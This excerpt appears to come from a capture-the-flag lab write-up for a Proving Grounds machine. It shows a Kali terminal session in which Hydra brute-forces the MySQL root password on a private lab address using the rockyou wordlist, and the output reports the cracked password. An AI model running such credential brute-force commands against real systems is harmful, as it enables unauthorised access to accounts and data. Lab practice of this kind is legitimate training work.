 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/pyexp]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.249.139 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-23 11:49:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries pe
[DATA] attacking mysql://192.168.249.139:3306/
[STATUS] 8315.00 tries/min, 8315 tries in 00:01h, 14336084 to do in 28:45h, 4 active
[3306][mysql] host: 192.168.249.139   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-23 11:50:14